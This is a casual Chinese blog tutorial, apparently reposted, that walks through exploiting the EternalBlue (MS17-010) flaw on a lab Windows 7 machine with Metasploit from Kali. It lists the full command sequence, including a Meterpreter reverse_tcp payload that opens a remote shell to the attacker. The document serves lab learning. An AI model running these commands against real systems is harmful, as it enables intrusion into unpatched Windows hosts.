只有一点儿详细的永恒之蓝Enternal_blue漏洞的开始使用

2023-12-28 14:28:25

一.背景与前言(代码放后面了??.?.???)

嗯~ o(* ̄▽ ̄*)o,2017年的经典漏洞,被编为第10号(ms17_010),

总之17年后的windows就没了,所以本次测试所用的是win7

二.那开始吧?ˋ???ˊ?





1.先查一下攻击方与被攻击方的ip(会用到的)

? ?win7(绿色看起来显佬)是IPv4? kali是eth0

2.然后在kali中输入msfconsole,也有人说是美少妇(msf)( ′?? ???`)

然后比较好玩的是你每次打开会显示不同的图案,这次就是个美丽的白天鹅



3.输入:search ms17_010



4.窝萌选:use 0,他才是众望所归(吕小布语气)



5.然后我们先装作不知道的鸭子,先用options查一下我们需要设置哪些操作

? ?然后窝萌就知道要填一下rhost,后面有个'Yes'看见了没?意思就是必填

6.set rhosts ip(win7)

? ?设置完了再打开options就不一样了



? ?set lhost? ip(kali)

? ? 然后你照着这里抄下来

? ? run

8.成功的标志

三.嗯~ o(* ̄▽ ̄*)o,知道为什么叫永恒之蓝吗,就是因为用了以后会蓝屏

四.结算代码

win7:cmd:

? ? ? ? ? ? ? ?color 2

? ? ? ? ? ? ? ?ipconfig /all

kali:

? ? ? sudo su

? ? ? kali

? ? ? ifconfig

? ? ? msfconsole

? ? ? search ms17_010

? ? ? use 0

? ? ? set rhosts 192.168.164.138

? ? ? set lhost 192.168.164.129

? ? ? set payload windows/x64/meterpreter/reverse_tcp

? ? ? run

文章来源:https://blog.csdn.net/2301_81475812/article/details/135254003

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!